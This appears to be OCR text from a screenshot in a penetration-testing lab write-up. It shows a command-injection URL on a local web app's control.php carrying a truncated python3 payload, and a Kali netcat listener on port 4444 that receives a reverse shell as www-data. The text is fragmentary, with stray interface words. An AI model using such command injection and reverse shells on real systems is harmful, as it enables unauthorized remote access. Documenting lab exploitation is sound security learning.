 php
10.0.2.254/control.php?cmdcntr=/usr/bin/python3%20-c%20%27impor
3
rol About Logout
21-07-31 20:15:49
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.252] from 10.0.2.254 [10.0.2.254] 50954
$ whoami
whoami
www-data
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$